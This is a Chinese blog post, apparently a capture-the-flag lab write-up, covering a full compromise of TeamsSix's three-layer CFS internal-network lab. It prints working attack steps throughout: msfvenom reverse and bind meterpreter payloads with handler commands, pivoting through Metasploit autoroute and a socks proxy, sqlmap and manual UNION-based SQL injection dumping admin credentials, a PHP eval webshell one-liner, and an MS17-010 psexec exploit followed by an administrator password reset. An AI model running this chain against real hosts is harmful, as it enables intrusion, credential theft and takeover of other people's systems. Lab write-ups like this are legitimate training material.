好久没发了,前面因为某些原因搁置安全了一段时间,今年重新捡起,安全是兴趣,欢迎小伙伴们加入和交流,靶机地址->公众号回复:CFS三层内网创建三个网卡网卡1:网卡2:网卡3:IP:Kali:192.16 2023-3-26 00:2:41 Author: 浪飒sec(查看原文) 阅读量:22 收藏

好久没发了,前面因为某些原因搁置安全了一段时间,今年重新捡起,安全是兴趣,欢迎小伙伴们加入和交流,靶机地址->公众号回复:CFS三层内网

创建三个网卡

网卡1:

网卡2:

网卡3:

IP:

Kali:192.168.1.130 (环境因素 导致IP后面可能变成192.168.1.131)

t1:192.168.1.129 192.168.22.129

root teamssix.com

t2:192.168.22.128 192.168.1.128 192.168.33.128

root teamssix.com

t3:192.168.33.33

teamssix.com

配置完后ping测试网络通信情况

kali -> t1 能通信

t1 -> t2 能通信

t2 ->t3 能通信

宝塔配置

t1:http://192.168.1.129:8888/a768f109/

账号:eaj3yhsl

密码:41bb8fee

t2:http://192.168.1.128:8888/2cc52ec0/

账号:xdynr37d=

密码:123qwe..

然后删除T2的VM1网卡

信息收集

sudo nmap -sV -p 1-65535 -T4 192.168.1.129

sudo nmap -sS -v -A 192.168.1.129

-p 扫描指定的端口

T 扫描速度 一般为T4

-v 显示冗余信息(扫描细节)

-sS SYN扫描,使用最频繁,安全,快

-A 强力扫描,耗时长

-script=vuln 扫描常见漏洞

sV 服务版本扫描

访问80端口Web服务

Webshell

记得有RCE,拿出工具一把梭哈

直接掏出蚁剑大宝贝连接

在上传目录发现了 flag.txt第一个flag

在robots.txt 发现第二个flag

在服务器根目录发现了第三个flag

然后信息收集

发现第二个内网目标

发现为x86

权限获取

生成elf木马

msfvenom -p linux/x86/meterpreter_reverse_tcp LHOST=192.168.1.130 LPORT=1111 -f elf > hippo.elfmsf监听

msfconsoleuse exploit/multi/handlerset payload linux/x86/meterpreter/reverse_tcpset LHOST 192.168.1.130set LPORT 1111run

直接把木马上传到目标

给他执行权限,然后执行木马。

拿到权限

内网渗透

msf查看已拿下目标主机的内网IP情况

run get_local_subnets查看路由信息

run autoroute -p添加路由

run autoroute -s 192.168.22.0/24配置代理

先切换到控制台background设置socks5代理use auxiliary/server/socks_proxy

设置代理端口

set srvport 2222run

proxychains代理

打开配置文件

sudo vim /etc/proxychains.conf代理扫描

proxychains4 nmap -p80 -Pn 192.168.22.0/24因为代理全扫描特别慢,这里就直接扫描吧proxychains4 nmap -sV -Pn 192.168.22.128 -p 80

socks代理

浏览器配置kali 的socks代理

在robots.txt发现了一个后台页面

http://192.168.22.128/admini/http://192.168.22.128/index.php?r=admini

访问查看源代码发现有一个注入

SQL注入

sqlmap -u "http://192.168.22.128/index.php?r=vul&keyword=1" --proxy=socks5://192.168.1.130:2222 --dbs或者

但是这个socks5稳定性确实不是很好,手注一下,也可以换windows 的代理

proxychains4 sqlmap -u “http://192.168.22.128/index.php?r=vul&keyword=1” --dbsproxychains4 sqlmap -u “http://192.168.22.128/index.php?r=vul&keyword=1” -p keyword -D bagecms –tablesproxychains4 sqlmap -u “http://192.168.22.128/index.php?r=vul&keyword=1” -p keyword -D bagecms -T bage_admin –columnsproxychains4 sqlmap -u “http://192.168.22.128/index.php?r=vul&keyword=1” -p keyword -D bagecms -T bage_admin -C username,password –dump

192.168.22.128/index.php?r=vul&keyword=1' union select group_concat(username),group_concat(password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39 from bage_admin-- -cmd5解密

46f94c8de14fb36680850768ff1b7f2a -> 123qwe

webshell

经过前面的信息收集,得到的后台地址 尝试登录

192.168.22.128/index.php?r=admini/public/loginadmin 123qwe

发现能够修改php代码,尝试插入一句话

<?php @eval($_POST["hippo"]);?>配置蚁剑代理

根据网站路由规则 连接shell

http//192.168.22.128/index.php?r=tag发现flag

建立隧道

生成正向后门

msfvenom -p linux/x86/meterpreter/bind_tcp LPORT=7777 -f elf > 7777.elfmsf正向连接

代理开启proxychains4 msfconsoleuse exploit/multi/handlerset payload linux/x86/meterpreter/bind_tcpset rhost 192.168.22.128set lport 7777

上传木马

给执行权限

chmod +x 7777.elf./7777.elf

执行后成功上线

在根目录下找到了第一个flag

cat /etc/passwd发现第二个flag

cat /etc/crontab计划任务发现第三个flag

信息收集

ifconfig获得网络环境

run get_local_subnetsrun autoroute -p查看路由信息

run autoroute -s 192.168.33.0/24添加路由



使用msf自带的portscan扫描33网段存活的主机

backgroundsearch portscan

use 5show options

set rhosts 192.168.33.0/24set ports 22-30,3389set threads 30run

发现 192.168.33.33 开放3389 Windows主机

socks代理

use auxiliary/server/socks_proxyset srvport 3333run

vim /etc/proxychains4.conf同样如果不生效 修改vim /etc/proxychains.conf

配置代理

proxychains4 nmap -Pn -sT 192.168.33.33然后他卡住了,不得不说这代理真不稳定,心态也是崩了。

这里配置完后

proxychains4 nmap -sT -Pn 192.168.33.33 探测发现存在445

ms17-010

可以先检测

use auxiliary/scanner/smb/smb_ms17_010set rhost 192.168.33.33run

我这里直接用exp打了

use exploit/windows/smb/ms17_010_psexecset payload windows/x64/meterpreter/bind_tcpset RHOSTS 192.168.33.33set LPORT 6666run

查看用户

getuid这里还可以尝试自动提权

getsystem修改administrator密码

代理启动rdesktop 准备连接

proxychains4 rdesktop 192.168.33.33然后输入账号密码登录即可

搜索一下flag就拿到了

至此,靶机全部结束

非常感谢 TeamsSix 师傅出的靶场,私底下也请教过师傅云方面的知识,非常热情的给我解答了很多问题,再次感谢。

这个靶机熟练代理和MSF比较不错,就是这个代理非常的不稳定,下次尝试不用MSF打。

如有侵权请联系:admin#unsafe.sh